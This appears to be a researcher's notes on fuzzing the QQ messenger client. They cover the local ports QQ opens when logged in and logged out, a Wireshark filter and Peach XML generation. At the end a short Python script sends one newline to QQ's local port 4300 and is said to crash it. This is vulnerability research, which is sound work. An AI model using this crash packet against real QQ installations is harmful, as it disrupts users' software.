针对QQ的漏洞挖掘

1. ports used by qq.exe which is logined and connected to server
attenation: logined and didn't logined is different

unlogined:
C:\Peach2.3.9>netstat -ano | findstr "3100"
TCP 127.0.0.1:12291 0.0.0.0:0 LISTENING 3100

Logined:
C:\Users\win7>netstat -ano | findstr "5172"
TCP 0.0.0.0:8082 0.0.0.0:0 LISTENING 5172
TCP 0.0.0.0:8083 0.0.0.0:0 LISTENING 5172
TCP 127.0.0.1:4300 0.0.0.0:0 LISTENING 5172
TCP 127.0.0.1:4301 0.0.0.0:0 LISTENING 5172
TCP 192.168.6.228:52167 59.37.107.43:80 CLOSE_WAIT 5172
TCP 192.168.6.228:52315 123.151.47.109:80 CLOSE_WAIT 5172
TCP 192.168.6.228:52316 123.151.47.109:80 CLOSE_WAIT 5172
TCP 192.168.6.228:52318 182.254.5.153:80 CLOSE_WAIT 5172
TCP 192.168.6.228:52319 124.193.230.185:80 CLOSE_WAIT 5172
TCP 192.168.6.228:52320 182.254.5.153:80 CLOSE_WAIT 5172
TCP 192.168.6.228:52322 182.254.5.153:80 CLOSE_WAIT 5172
TCP 192.168.6.228:52338 124.193.230.185:80 CLOSE_WAIT 5172
TCP 192.168.6.228:52340 182.254.5.153:80 CLOSE_WAIT 5172
UDP 0.0.0.0:4026 *:* 5172
UDP 127.0.0.1:58354 *:* 5172

注意1：目标程序在登陆和非登陆的状态下有很大的差异，在漏洞挖掘的过程中，需要区别对待。对目标程序的测试环境，既需要准备离线的，又需要准备在线的。

2. open ports of rebooted qq
C:\Users\win7>netstat -ano | findstr "11132"
TCP 127.0.0.1:4300 0.0.0.0:0 LISTENING 11132
TCP 127.0.0.1:4301 0.0.0.0:0 LISTENING 11132
TCP 192.168.6.228:55583 112.90.77.148:80 CLOSE_WAIT 11132
TCP 192.168.6.228:55584 123.151.40.60:80 CLOSE_WAIT 11132
UDP 0.0.0.0:4014 *:* 11132
UDP 127.0.0.1:63043 *:* 11132

C:\Users\win7>netstat -ano | findstr "10860"
TCP 127.0.0.1:4300 0.0.0.0:0 LISTENING 10860
TCP 127.0.0.1:4301 0.0.0.0:0 LISTENING 10860
TCP 192.168.6.228:55725 123.151.40.193:80 SYN_SENT 10860
TCP 192.168.6.228:55726 123.151.40.193:80 SYN_SENT 10860
UDP 0.0.0.0:4023 *:* 10860

注意2：目标程序每次重新启动之后，端口都已经发生了变化，测试过程中需要注意。

3. filter rules for wireshark
ip.dst==192.168.6.228 and (tcp.port==8082 or tcp.port==8083 or tcp.port==4300 or tcp.port==4301 or udp.port==4026 or udp.port==58354)

github
https://github.com/delphi0127/generate-network-xmls-for-peach

Generated XMLs
除了一些TCP握手的数据没有生成xml，其他的TCP数据报和UDP数据报都生成了xml。累计为1652个。


vulnerabilities



导致其出现crash的数据包：
import socket
import sys

data='\n' # this packet will crash remote qq server
ip = '127.0.0.1' # The remote host
port = 4300 # The same port as used by the server

def check_tcp_status(ip, port):
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server_address = (ip, port)
print 'Connecting to %s:%s.' % server_address
sock.connect(server_address)
message = data
print 'Sending "%s".' % message
sock.sendall(message)
print 'Closing socket.'
sock.close()

if __name__ == "__main__":
check_tcp_status("127.0.0.1", 4300)

Problems:windows下面的自动化监控问题

windows下面的自动化监控还是有问题；

更多的攻击面的问题；

